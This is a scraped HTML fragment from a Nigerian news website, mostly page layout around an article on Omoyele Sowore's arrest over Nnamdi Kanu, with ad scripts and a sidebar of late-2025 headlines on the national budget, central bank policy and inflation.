https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Amb-Yusuf-Tuggar-Foreign-Affairs-Minister-300x300.jpg 300w" /></figure><span class="crp_title">Tuggar: Exit of AES Countries Will Have Far-reaching&hellip;</span></a></li></ul><div class="crp_clear"></div></div> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="kdxcfu kdxcfu-clearfix kdxcfu-post-bottom kdxcfu-float-center kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17765-1411271495" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17765" data-type="code"><div id="kdxcfu-17765-1411271495-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17765-1411271495');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17765-1411271495-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17765-1411271495-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17765-1411271495-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17765-1411271495-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dailytracker.com.ng/tokyo-olympics-organisers-hail-covid-19-vaccine%e2%80%8e/" target="_blank" rel="nofollow" class="u80b4c7f5c529de80e8d7e0877b5205f1"><!-- INLINE RELATED POSTS 1/3 //--><style> .u80b4c7f5c529de80e8d7e0877b5205f1 , .u80b4c7f5c529de80e8d7e0877b5205f1 .postImageUrl , .u80b4c7f5c529de80e8d7e0877b5205f1 .centered-text-area { min-height: 80px; position: relative; } .u80b4c7f5c529de80e8d7e0877b5205f1 , .u80b4c7f5c529de80e8d7e0877b5205f1:hover , .u80b4c7f5c529de80e8d7e0877b5205f1:visited , .u80b4c7f5c529de80e8d7e0877b5205f1:active { border:0!important; } .u80b4c7f5c529de80e8d7e0877b5205f1 .clearfix:after { content: ""; display: table; clear: both; } .u80b4c7f5c529de80e8d7e0877b5205f1 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u80b4c7f5c529de80e8d7e0877b5205f1:active , .u80b4c7f5c529de80e8d7e0877b5205f1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .u80b4c7f5c529de80e8d7e0877b5205f1 .centered-text-area { width: 100%; position: relative; } .u80b4c7f5c529de80e8d7e0877b5205f1 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u80b4c7f5c529de80e8d7e0877b5205f1 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u80b4c7f5c529de80e8d7e0877b5205f1 .ctaButton { background-color: #2980B9!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://dailytracker.com.ng/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u80b4c7f5c529de80e8d7e0877b5205f1:hover .ctaButton { background-color: #3498DB!important; } .u80b4c7f5c529de80e8d7e0877b5205f1 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u80b4c7f5c529de80e8d7e0877b5205f1 .u80b4c7f5c529de80e8d7e0877b5205f1-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u80b4c7f5c529de80e8d7e0877b5205f1:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u80b4c7f5c529de80e8d7e0877b5205f1-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Tokyo Olympics organisers hail COVID-19 vaccine‎</span></div></div></div><div class="ctaButton"></div></a></div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://dailytracker.com.ng/tag/nnamdi-kanu/" rel="tag">Nnamdi Kanu</a><a href="https://dailytracker.com.ng/tag/omoyele-sowore/" rel="tag">Omoyele Sowore</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Nnamdi Kanu: Security agents arrest Sowore&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Nnamdi Kanu: Security agents arrest Sowore&url=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F&title=Nnamdi Kanu: Security agents arrest Sowore" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Nnamdi Kanu: Security agents arrest Sowore %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F&media=https://dailytracker.com.ng/wp-content/uploads/2021/01/Sowore-1.jpg&description=Nnamdi Kanu: Security agents arrest Sowore" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Nnamdi Kanu: Security agents arrest Sowore&body=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://dailytracker.com.ng/author/admin/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://dailytracker.com.ng/author/admin/"><span class="post-author-name">Daily Tracker</span></a>

					<span class="title-counts">4049 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/nnamdi-kanus-trial-adjourned-to-oct-21/" rel="prev">Nnamdi Kanu&#8217;s Trial adjourned to Oct. 21</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/bbnaija-6-obi-cubana-pledges-support-for-cross/" rel="next">BBNaija 6: Obi Cubana pledges support for Cross</a></p>
			</div>
		
	</section>
							</div>
							<section id="comments-template-21882" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t1 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nnamdi-kanu-security-agents-arrest-sowore/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://dailytracker.com.ng/login/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="kdxcfu-2" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1841630114" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1841630114-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1841630114');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1841630114-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1841630114-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1841630114-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1841630114-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="bs-mix-listing-3-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s1 main-term-38">

		
							<a href="https://dailytracker.com.ng/category/news/" class="main-link">
							<span class="h-text main-term-38">
								 Latest News							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-38 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-1 clearfix ">
		<div class="item-inner">
			<div class="row-1">
									<div class="listing listing-grid-1 clearfix columns-1">
							<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-239">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-239"><a href="https://dailytracker.com.ng/category/business/">Business</a></span></div>				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;279&quot;:&quot;Tinubu-Budget-279x220.jpeg&quot;,&quot;357&quot;:&quot;Tinubu-Budget-357x210.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>

							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance		</a>
		</p>		<div class="post-meta">

							<a href="https://dailytracker.com.ng/author/chris/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Administrator					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
				<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/#respond" title="Leave a comment on: &ldquo;Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				President Bola Tinubu on Friday presented a ₦58.18 trillion 2026 Appropriation Bill to a joint session of the&hellip;			</div>
			</div>
	</div >
					</div>
								</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22616 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_6759-86x64.webp&quot;,&quot;210&quot;:&quot;IMG_6759-210x136.webp&quot;,&quot;800&quot;:&quot;IMG_6759.webp&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-url post-title">
			I Have Right to Defect to Another Party — Bauchi Governor		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22737 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2019\/09\/&quot;,&quot;sizes&quot;:{&quot;1431&quot;:&quot;Police1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-url post-title">
			Police Recall 11,566 Personnel From VIPs		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22734 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;284&quot;:&quot;CBN.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-url post-title">
			CBN Retains Monetary Policy Rate At 27%		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22732 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque" data-src="https://dailytracker.com.ng/wp-content/uploads/2022/01/CBN-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CBN-2-86x64.jpg&quot;,&quot;210&quot;:&quot;CBN-2-210x136.jpg&quot;,&quot;696&quot;:&quot;CBN-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/" class="post-url post-title">
			CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-25T12:32:10+01:00">Nov 25, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Inflation-86x64.jpeg&quot;,&quot;210&quot;:&quot;Inflation-210x136.jpeg&quot;,&quot;274&quot;:&quot;Inflation.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/" class="post-url post-title">
			Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-17T12:29:34+01:00">Nov 17, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22726 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of Holding FBN Shares" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/GHL-First-Bank-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GHL-First-Bank-86x64.jpeg&quot;,&quot;210&quot;:&quot;GHL-First-Bank-210x136.jpeg&quot;,&quot;622&quot;:&quot;GHL-First-Bank.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/" class="post-url post-title">
			Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T12:23:42+01:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22723 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Effective Communication Key To Banking Recapitalisation, $1trn Economy Target – CBN" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Philip-Ikeazor-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Philip-Ikeazor-86x64.jpeg&quot;,&quot;210&quot;:&quot;Philip-Ikeazor-210x136.jpeg&quot;,&quot;455&quot;:&quot;Philip-Ikeazor.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/" class="post-url post-title">
			Effective Communication Key To Banking Recapitalisation, $1trn Economy&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-08T12:17:45+01:00">Nov 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-38 clearfix">
			<script>var bs_ajax_paginate_942863662 = '{"query":{"category":"38","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"38","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","d